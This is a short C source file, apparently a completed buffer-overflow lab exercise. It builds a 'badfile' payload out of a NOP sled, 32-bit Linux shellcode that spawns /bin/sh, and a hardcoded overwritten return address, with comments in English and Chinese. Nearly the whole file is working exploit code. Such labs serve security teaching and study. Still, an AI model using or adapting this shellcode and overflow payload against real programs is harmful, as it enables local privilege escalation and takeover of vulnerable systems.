 #include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */ ;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */
strcpy(buffer+100,shellcode); /*将shellcode拷贝至buffer*/
strcpy(buffer+0x24,"\x4B\xE9\xFF\xBF"); /*覆盖sellcode地址*/
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}